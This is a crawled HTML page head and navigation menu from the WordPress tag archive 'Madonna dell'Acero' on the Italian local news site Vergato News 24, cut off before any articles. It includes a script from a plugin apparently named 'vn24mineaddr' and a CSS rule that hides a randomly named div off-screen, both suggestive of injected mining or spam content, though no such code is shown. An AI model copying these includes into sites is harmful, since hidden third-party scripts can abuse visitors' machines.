

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vergatonews24.it/tag/madonna-dellacero/
body_size: 52116
content:
<!DOCTYPE html>
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vergatonews24.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Madonna dell'Acero | Vergato News 24</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://vergatonews24.it/tag/madonna-dellacero/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vergatonews24.it\/tag\/madonna-dellacero\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vergatonews24.it#listItem","position":1,"name":"Home","item":"https:\/\/vergatonews24.it","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/tag\/madonna-dellacero\/#listItem","name":"Madonna dell'Acero"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/tag\/madonna-dellacero\/#listItem","position":2,"name":"Madonna dell'Acero","previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/vergatonews24.it\/tag\/madonna-dellacero\/#collectionpage","url":"https:\/\/vergatonews24.it\/tag\/madonna-dellacero\/","name":"Madonna dell'Acero | Vergato News 24","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/vergatonews24.it\/#website"},"breadcrumb":{"@id":"https:\/\/vergatonews24.it\/tag\/madonna-dellacero\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/vergatonews24.it\/#organization","name":"Vergato News 24","description":"BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume","url":"https:\/\/vergatonews24.it\/","sameAs":["https:\/\/facebook.com\/VergatoNews24","https:\/\/x.com\/VergatoNews24","https:\/\/instagram.com\/VergatoNews24","https:\/\/youtube.com\/VergatoNews24"]},{"@type":"WebSite","@id":"https:\/\/vergatonews24.it\/#website","url":"https:\/\/vergatonews24.it\/","name":"Vergato News 24","description":"BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume","inLanguage":"it-IT","publisher":{"@id":"https:\/\/vergatonews24.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<style type="text/css">
div.AXQNXdqmKuY { visibility:hidden; position:absolute; left:0px; top:-500px; width:1px; height:1px; overflow:hidden; }
</style> 	
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; Feed" href="https://vergatonews24.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; Feed dei commenti" href="https://vergatonews24.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; Madonna dell&#039;Acero Feed del tag" href="https://vergatonews24.it/tag/madonna-dellacero/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vergatonews24.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vergatonews24.it/wp-content/plugins/fancy-box/source/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vergatonews24.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://vergatonews24.it/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vergatonews24.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vergatonews24.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='esplanade-css' href='https://vergatonews24.it/wp-content/themes/esplanade/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nature-css' href='https://vergatonews24.it/wp-content/themes/esplanade/styles/nature.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/fancy-box/source/jquery.fancybox.pack.js?ver=2.1.5" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/b.min.js?ver=1621342001" id="vn24mineaddr0-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/audio-player.js" id="audio-player-js"></script>
<link rel="https://api.w.org/" href="https://vergatonews24.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vergatonews24.it/wp-json/wp/v2/tags/1024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vergatonews24.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<script type="text/javascript">
	jQuery(document).ready(function($){
		var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
		select.attr('rel', 'fancybox');
		select.fancybox({
			nextClick: true,
			arrows: true
		});
	});
</script>
	<style>img#wpstats{display:none}</style>
		<script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {
		$('.nav-toggle').click(function() {
			$('#access div ul:first-child').slideToggle(250);
			return false;
		});
		if( ($(window).width() > 640) || ($(document).width() > 640) ) {
							$('#access li').mouseenter(function() {
					$(this).children('ul').css('display', 'none').stop(true, true).slideToggle(250).css('display', 'block').children('ul').css('display', 'none');
				});
				$('#access li').mouseleave(function() {
					$(this).children('ul').stop(true, true).fadeOut(250).css('display', 'block');
				})
					} else {
			$('#access li').each(function() {
				if($(this).children('ul').length)
					$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
			});
			$('.drop-down-toggle').click(function() {
				$(this).parent().children('ul').slideToggle(250);
			});
		}
				$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe, object, embed"});
	});
	jQuery(window).load(function() {
			});
	AudioPlayer.setup("https://vergatonews24.it/wp-content/themes/esplanade/audio-player/player.swf", {  
		width: 320  
	});
/* ]]> */
</script>
<style type="text/css">
												h1, h2, h3, h4, h5, h6 {
				font-family:Times, "Times New Roman", "Century Schoolbook L", serif;
			}
																									#sidebar,
		#sidebar-left,
		#sidebar-right {
			color:#751001;
		}
				.widget-title {
			color:#2c8c1c;
		}
				.widget-area a {
			color:#2f81aa;
		}
				#footer-area {
			color:#133a01;
		}
				#footer-area .widget-title {
			color:#4f4f4f;
		}
				#copyright {
			color:#1d1793;
		}
			.entry-summary,
.entry-content {
  text-align: justify;
}
ul#menu-menu-delle-categorie {
  font-size: 11px;
}
img.wp-post-image,
div.wp-caption {
  -moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  -goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}</style>
<style type="text/css">
	#site-title a,
	#site-description {
		color:#084424;
	}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0c5100; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
.entry-content .size-thumbnail {
	margin-right: 70px;
}

.entry-content img.wp-post-image, .entry-content div.wp-caption {
	margin-right: 60px;
}

/**
 * Event Organizer
 */
body.post-type-archive-event #content,
body.tax-event-venue  #content,
body.tax-event-category #content,
body.tax-event-tag #content {
	margin: 1.76%;
	width: 60%;
	padding: 3%;
}

body.post-type-archive-event #content ul li,
body.tax-event-venue  #content ul li,
body.tax-event-category #content ul li,
body.tax-event-tag #content ul li {
	margin-left: 2em;
}

body.search-results article.event {
	margin: 0 20px;
}

.eo-widget-cal-wrap {
	width: 230px;
	margin: 0 auto;
}

.eo_widget_calendar .today {
	font-weight: bold;
	font-size: 115%;
}

.eo_widget_calendar th {
	border-bottom: 1px solid lightgray;
}

.eo_widget_calendar th,
.eo_widget_calendar td,
.eo_widget_calendar td {
	color: black;
}

.eo_widget_calendar td a {
	text-decoration: underline;
}

.eo_widget_calendar td.eo-past-date,
.eo_widget_calendar td.eo-past-date a {
	color: gray;
}

.eo_widget_calendar .today:hover {
}		</style>
		</head>

<body class="archive tag tag-madonna-dellacero tag-1024 custom-background">
	<div id="wrapper">
		<header id="header">
			<div id="site-title"><a href="https://vergatonews24.it/" rel="home">Vergato News 24</a></div>
							<div id="site-description">BANCA della MEMORIA COLLETTIVA &#8211; Arte, Cultura, Sport, Ambiente, Territorio, Costume</div>
									<div class="clear"></div>
							<a href="https://vergatonews24.it/" rel="home">
					<img id="header-image" src="https://vergatonews24.it/wp-content/uploads/2013/11/cropped-Vittoria_B103000.jpg" alt="Vergato News 24" width="1082" height="289" />
				</a>
						<nav id="access">
				<a class="nav-toggle" href="#">Navigation</a>
				<div class="menu-menu-delle-categorie-container"><ul id="menu-menu-delle-categorie" class="menu"><li id="menu-item-120064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120064"><a href="https://vergatonews24.it/">Home</a></li>
<li id="menu-item-120059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120059"><a href="https://vergatonews24.it/category/notizie-e-politica/">Notizie e politica</a></li>
<li id="menu-item-120060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120060"><a href="https://vergatonews24.it/category/ambiente-e-territorio/">Ambiente Costume Società</a>
<ul class="sub-menu">
	<li id="menu-item-120068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120068"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/animali/">Animali</a></li>
	<li id="menu-item-120113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120113"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/">Non profit e attivismo</a>
	<ul class="sub-menu">
		<li id="menu-item-120121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120121"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/avis-comunale-di-vergato/">AVIS</a></li>
		<li id="menu-item-120120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120120"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/alpini-2/">Alpini</a></li>
		<li id="menu-item-120122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120122"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/croce-rossa-di-vergato/">C.R.I Croce Rossa</a></li>
	</ul>
</li>
	<li id="menu-item-120114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120114"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/">Persone e blog</a>
	<ul class="sub-menu">
		<li id="menu-item-120134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120134"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/graziano-pederzani/">Graziano Pederzani</a>
		<ul class="sub-menu">
			<li id="menu-item-120118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120118"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/graziano-pederzani/radioastronomia-graziano-pederzani/">Radioastronomia</a></li>
		</ul>
</li>
	</ul>
</li>
